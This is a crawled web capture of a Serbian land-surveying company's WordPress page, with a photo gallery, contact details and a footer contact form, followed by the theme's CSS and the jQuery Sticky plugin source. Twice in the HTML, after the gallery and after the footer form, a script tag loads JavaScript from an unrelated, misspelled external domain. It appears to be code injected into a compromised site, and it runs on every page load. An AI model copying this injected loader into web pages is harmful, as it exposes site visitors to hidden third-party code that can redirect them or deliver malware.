et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/594.jpg" title="594"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/594-400x284.jpg" alt="594" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/658.jpg" title="658"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/658-400x284.jpg" alt="658" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/659.jpg" title="659"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/659-400x284.jpg" alt="659" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/660.jpg" title="660"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/660-400x284.jpg" alt="660" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/661.jpg" title="661"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/661-400x284.jpg" alt="661" srcset=""/><span class="et_overlay"></span></a></div></div></div><!-- .et_pb_gallery_items --></div><!-- .et_pb_gallery --></div><!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_1 et-last-child"><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left et_pb_text_2"><div class="et_pb_text_inner"><div id="sticker" class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_left et_pb_blurb_position_top" style="max-width: 320px; width: 320px; position: fixed; top: 200px; z-index: inherit; box-shadow: 0px 12px 18px -6px rgba(0,0,0,0.3); background-color: #fff; padding-left: 10px; padding-right: 10px;"><div class="et_pb_blurb_content" style="max-width: 320px !important;"><div class="et_pb_main_blurb_image"><span class="et-pb-icon et-waypoint et_pb_animation_top et-pb-icon-circle et-animated" style="color: #ffffff; background-color: #ed1c24;"></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header">Pozovite nas</h4><div class="et_pb_blurb_description"><p><strong>ALEKSANDAR KOVINČIĆ</strong></p><p>rukovodilac obrade podataka, šef Odseka za održavanje premera i katastra nepokretnosti</p><p><a href="mailto:sasa.kovincic@abco.co.rs">sasa.kovincic@abco.co.rs</a></p><p>+381 64 821 6549</p></div><!-- .et_pb_blurb_description --></div></div><!-- .et_pb_blurb_content --></div></div></div></div><!-- .et_pb_text --></div><!-- .et_pb_column --></div><!-- .et_pb_row --></div><!-- .et_pb_section --><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->

    <span class="et_pb_scroll_top et-pb-icon"></span>

            <div id="footer" class="et_pb_section  et_pb_section_3 et_pb_with_background et_section_regular">
				
				
				
					<div class=" et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_3  et_pb_column_2">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_dark et_pb_text_align_left  et_pb_text_3">
				
				
				<div class="et_pb_text_inner">
					<h3>AB&amp;Co Geosystems</h3>
<ul>
<li>Vase Stajića br.30/12</li>
<li>21000 Novi Sad</li>
<li>021/210-0254</li>
<li>office@abco.co.rs</li>
</ul>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_3">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_dark et_pb_text_align_left  et_pb_text_4">
				
				
				<div class="et_pb_text_inner">
					<h3>Usluge</h3>
<ul>
<li><a class="footer-link" href="/usluge/postupak-ozakonjenja/">Legalizacija</a></li>
<li><a class="footer-link" href="/usluge/lasersko-skeniranje-i-fotogrametrija/">3D skeniranje</a></li>
<li><a class="footer-link" href="/usluge/etaziranje/">Etažiranje</a></li>
<li><a class="footer-link" href="/usluge/objedinjena-procedura/">Objedinjena procedura</a></li>
</ul>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_4 et-last-child">
				
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_container clearfix footer-contact et_pb_contact_form_0" data-form_unique_num="0">
				
				
				
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://abco.co.rs/usluge/obnova-granice-parcele/">
						<p class="et_pb_contact_field et_pb_contact_field_0 et_pb_contact_field_half" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_1" class="et_pb_contact_form_label">Ime</label>
				<input type="text" id="et_pb_contact_name_1" class="input" value="" name="et_pb_contact_name_1" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Ime">
			</p><p class="et_pb_contact_field et_pb_contact_field_1 et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				<label for="et_pb_contact_email_1" class="et_pb_contact_form_label">Adresa e-pošte</label>
				<input type="text" id="et_pb_contact_email_1" class="input" value="" name="et_pb_contact_email_1" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Adresa e-pošte">
			</p><p class="et_pb_contact_field et_pb_contact_field_2 et_pb_contact_field_last" data-id="message" data-type="text">
				
				
				<label for="et_pb_contact_message_1" class="et_pb_contact_form_label">Poruka</label>
				<textarea name="et_pb_contact_message_1" id="et_pb_contact_message_1" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="Poruka"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0">
						<input type="text" value="" name="et_pb_contactform_validate_0" class="et_pb_contactform_validate_field" />
						<div class="et_contact_bottom_container">
							
			<div class="et_pb_contact_right">
				<p class="clearfix">
					<span class="et_pb_contact_captcha_question">1 + 6</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="1" data-second_digit="6" value="" name="et_pb_contact_captcha_0" data-required_mark="required">
				</p>
			</div> <!-- .et_pb_contact_right -->
							<button type="submit" class="et_pb_contact_submit et_pb_button">Prosledi</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted" name="_wpnonce-et-pb-contact-form-submitted" value="e1d84559a4" /><input type="hidden" name="_wp_http_referer" value="/usluge/obnova-granice-parcele/" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section --><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
                

        
                <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                    </div>  <!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->


    </div> <!-- #page-container -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ab-co-geosystems/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Prethodno","next":"Slede\u0107a"};
var et_pb_custom = {"ajaxurl":"https://abco.co.rs/wp-admin/admin-ajax.php","images_uri":"https://abco.co.rs/wp-content/themes/Divi/images","builder_images_uri":"https://abco.co.rs/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"76fa58797a","subscription_failed":"Molimo vas da proverite polja ispod da biste bili sigurni da ste uneli ta\u010dnu informaciju.","et_ab_log_nonce":"116414a150","fill_message":"Molimo Vas da popunite u slede\u0107im oblastima:","contact_error_message":"Popravite slede\u0107e gre\u0161ke:","invalid":"Pogre\u0161na adresa e-po\u0161te","captcha":"Captcha","prev":"Pred","previous":"Prethodnih","next":"Dalje","wrong_captcha":"Uneli ste pogre\u0161an broj u polje za potvrdni kod.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"420","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abco.co.rs/wp-content/themes/Divi/js/custom.min.js?ver=3.0.86" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://abco.co.rs/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=2.1.9" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://abco.co.rs/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=2.1.9" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://abco.co.rs/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://abco.co.rs/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abco.co.rs/wp-content/plugins/quadmenu/assets/frontend/js/quadmenu.min.js?ver=2.1.9" id="quadmenu-js"></script>
<script type="text/javascript" src="https://abco.co.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpdreams-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/abco.co.rs\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/abco.co.rs\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = true; window.ASL.js_retain_popstate = 0; window.ASL.version = 4750; window.ASL.min_script_src = ["https:\/\/abco.co.rs\/wp-content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wpdreams-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://abco.co.rs/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.9.5" id="wpdreams-ajaxsearchlite-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://abco.co.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://abco.co.rs/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abco.co.rs/wp-content/themes/ab-co-geosystems/style.css?ver=3.0.86
body_size: 835
content:
/*---------------------------------------------------------------------------------

 Theme Name:   AB & Co Geosystems
 Theme URI:    http://www.abco.co.rs
 Description:  Tema za AB & Co Geosystems
 Author:       Goran Culibrk
 Author URI:   http://otbconsulting.xyz
 Template:     Divi
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

------------------------------ ADDITIONAL CSS HERE ------------------------------*/

.home-partneri {
	display: flex;
    align-items: center;
    margin-left: auto;
    margin-right: auto;
}

.usluge-shadow {
    box-shadow: rgba(0, 0, 0, 0.3) 0px 12px 18px -6px;
    -moz-box-shadow: rgba(0, 0, 0, 0.3) 0px 12px 18px -6px;
}

.footer-link {
    color: #fff;
}

.footer-contact > .et_pb_contact_captcha_question {
    color: #fff;
}

div#ajaxsearchlite1 {
    top: 30%;
    left: 45%;
}

--- FILE ---
content_type: application/javascript
request_url: https://abco.co.rs/wp-content/themes/ab-co-geosystems/js/jquery.sticky.js
body_size: 9968
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.

(function (factory) {
   if (typeof define === 'function' && define.amd) {
       // AMD. Register as an anonymous module.
       define(['jquery'], factory);
   } else if (typeof module === 'object' && module.exports) {
       // Node/CommonJS
       module.exports = factory(require('jquery'));
   } else {
       // Browser globals
       factory(jQuery);
   }
}(function ($) {
   var slice = Array.prototype.slice; // save ref to original slice()
   var splice = Array.prototype.splice; // save ref to original slice()

 var defaults = {
     topSpacing: 0,
     bottomSpacing: 0,
     className: 'is-sticky',
     wrapperClassName: 'sticky-wrapper',
     center: false,
     getWidthFrom: '',
     widthFromWrapper: true, // works only when .getWidthFrom is empty
     responsiveWidth: false,
     zIndex: 'inherit'
   },
   $window = $(window),
   $document = $(document),
   sticked = [],
   windowHeight = $window.height(),
   scroller = function() {
     var scrollTop = $window.scrollTop(),
       documentHeight = $document.height(),
       dwh = documentHeight - windowHeight,
       extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

     for (var i = 0, l = sticked.length; i < l; i++) {
       var s = sticked[i],
         elementTop = s.stickyWrapper.offset().top,
         etse = elementTop - s.topSpacing - extra;

       //update height in case of dynamic content
       s.stickyWrapper.css('height', s.stickyElement.outerHeight());

       if (scrollTop <= etse) {
         if (s.currentTop !== null) {
           s.stickyElement
             .css({
               'width': '',
               'position': '',
               'top': '',
               'z-index': ''
             });
           s.stickyElement.parent().removeClass(s.className);
           s.stickyElement.trigger('sticky-end', [s]);
           s.currentTop = null;
         }
       }
       else {
         var newTop = documentHeight - s.stickyElement.outerHeight()
           - s.topSpacing - s.bottomSpacing - scrollTop - extra;
         if (newTop < 0) {
           newTop = newTop + s.topSpacing;
         } else {
           newTop = s.topSpacing;
         }
         if (s.currentTop !== newTop) {
           var newWidth;
           if (s.getWidthFrom) {
               padding =  s.stickyElement.innerWidth() - s.stickyElement.width();
               newWidth = $(s.getWidthFrom).width() - padding || null;
           } else if (s.widthFromWrapper) {
               newWidth = s.stickyWrapper.width();
           }
           if (newWidth == null) {
               newWidth = s.stickyElement.width();
           }
           s.stickyElement
             .css('width', newWidth)
             .css('position', 'fixed')
             .css('top', newTop)
             .css('z-index', s.zIndex);

           s.stickyElement.parent().addClass(s.className);

           if (s.currentTop === null) {
             s.stickyElement.trigger('sticky-start', [s]);
           } else {
             // sticky is started but it have to be repositioned
             s.stickyElement.trigger('sticky-update', [s]);
           }

           if (s.currentTop === s.topSpacing && s.currentTop > newTop || s.currentTop === null && newTop < s.topSpacing) {
             // just reached bottom || just started to stick but bottom is already reached
             s.stickyElement.trigger('sticky-bottom-reached', [s]);
           } else if(s.currentTop !== null && newTop === s.topSpacing && s.currentTop < newTop) {
             // sticky is started && sticked at topSpacing && overflowing from top just finished
             s.stickyElement.trigger('sticky-bottom-unreached', [s]);
           }

           s.currentTop = newTop;
         }

         // Check if sticky has reached end of container and stop sticking
         var stickyWrapperContainer = s.stickyWrapper.parent();
         var unstick = (s.stickyElement.offset().top + s.stickyElement.outerHeight() >= stickyWrapperContainer.offset().top + stickyWrapperContainer.outerHeight()) && (s.stickyElement.offset().top <= s.topSpacing);

         if( unstick ) {
           s.stickyElement
             .css('position', 'absolute')
             .css('top', '')
             .css('bottom', 0)
             .css('z-index', '');
         } else {
           s.stickyElement
             .css('position', 'fixed')
             .css('top', newTop)
             .css('bottom', '')
             .css('z-index', s.zIndex);
         }
       }
     }
   },
   resizer = function() {
     windowHeight = $window.height();

     for (var i = 0, l = sticked.length; i < l; i++) {
       var s = sticked[i];
       var newWidth = null;
       if (s.getWidthFrom) {
           if (s.responsiveWidth) {
               newWidth = $(s.getWidthFrom).width();
           }
       } else if(s.widthFromWrapper) {
           newWidth = s.stickyWrapper.width();
       }
       if (newWidth != null) {
           s.stickyElement.css('width', newWidth);
       }
     }
   },
   methods = {
     init: function(options) {
       return this.each(function() {
         var o = $.extend({}, defaults, options);
         var stickyElement = $(this);

         var stickyId = stickyElement.attr('id');
         var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName;
         var wrapper = $('<div></div>')
           .attr('id', wrapperId)
           .addClass(o.wrapperClassName);

         stickyElement.wrapAll(function() {
           if ($(this).parent("#" + wrapperId).length == 0) {
                   return wrapper;
           }
});

         var stickyWrapper = stickyElement.parent();

         if (o.center) {
           stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
         }

         if (stickyElement.css("float") === "right") {
           stickyElement.css({"float":"none"}).parent().css({"float":"right"});
         }

         o.stickyElement = stickyElement;
         o.stickyWrapper = stickyWrapper;
         o.currentTop    = null;

         sticked.push(o);

         methods.setWrapperHeight(this);
         methods.setupChangeListeners(this);
       });
     },

     setWrapperHeight: function(stickyElement) {
       var element = $(stickyElement);
       var stickyWrapper = element.parent();
       if (stickyWrapper) {
         stickyWrapper.css('height', element.outerHeight());
       }
     },

     setupChangeListeners: function(stickyElement) {
       if (window.MutationObserver) {
         var mutationObserver = new window.MutationObserver(function(mutations) {
           if (mutations[0].addedNodes.length || mutations[0].removedNodes.length) {
             methods.setWrapperHeight(stickyElement);
           }
         });
         mutationObserver.observe(stickyElement, {subtree: true, childList: true});
       } else {
         if (window.addEventListener) {
           stickyElement.addEventListener('DOMNodeInserted', function() {
             methods.setWrapperHeight(stickyElement);
           }, false);
           stickyElement.addEventListener('DOMNodeRemoved', function() {
             methods.setWrapperHeight(stickyElement);
           }, false);
         } else if (window.attachEvent) {
           stickyElement.attachEvent('onDOMNodeInserted', function() {
             methods.setWrapperHeight(stickyElement);
           });
           stickyElement.attachEvent('onDOMNodeRemoved', function() {
             methods.setWrapperHeight(stickyElement);
           });
         }
       }
     },
     update: scroller,
     unstick: function(options) {
       return this.each(function() {
         var that = this;
         var unstickyElement = $(that);

         var removeIdx = -1;
         var i = sticked.length;
         while (i-- > 0) {
           if (sticked[i].stickyElement.get(0) === that) {
               splice.call(sticked,i,1);
               removeIdx = i;
           }
         }
         if(removeIdx !== -1) {
           unstickyElement.unwrap();
           unstickyElement
             .css({
               'width': '',
               'position': '',
               'top': '',
               'float': '',
               'z-index': ''
             })
           ;
         }
       });
     }
   };

 // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
 if (window.addEventListener) {
   window.addEventListener('scroll', scroller, false);
   window.addEventListener('resize', resizer, false);
 } else if (window.attachEvent) {
   window.attachEvent('onscroll', scroller);
   window.attachEvent('onresize', resizer);
 }

 $.fn.sticky = function(method) {
   if (methods[method]) {
     return methods[method].apply(this, slice.call(arguments, 1));
   } else if (typeof method === 'object' || !method ) {
     return methods.init.apply( this, arguments );
   } else {
     $.error('Method ' + method + ' does not exist on jQuery.sticky');
   }
 };

 $.fn.unstick = function(method) {
   if (methods[method]) {
     return methods[method].apply(this, slice.call(arguments, 1));
   } else if (typeof method === 'object' || !method ) {
     return methods.unstick.apply( this, arguments );
   } else {
     $.error('Method ' + method + ' does not exist on jQuery.sticky');
   }
 };
 $(function() {
   setTimeout(scroller, 0);
 });
}));
